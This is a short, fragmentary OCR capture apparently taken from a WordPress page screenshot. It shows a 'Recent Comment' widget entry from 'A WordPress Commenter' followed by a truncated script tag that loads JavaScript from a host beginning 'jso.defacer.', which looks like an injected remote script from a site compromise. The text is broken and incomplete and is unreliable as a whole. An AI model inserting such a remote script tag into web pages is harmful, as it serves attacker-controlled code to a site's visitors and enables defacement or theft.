
Recent
Comment
A WordPress Commenter
src="https://jso.defacer.
></script>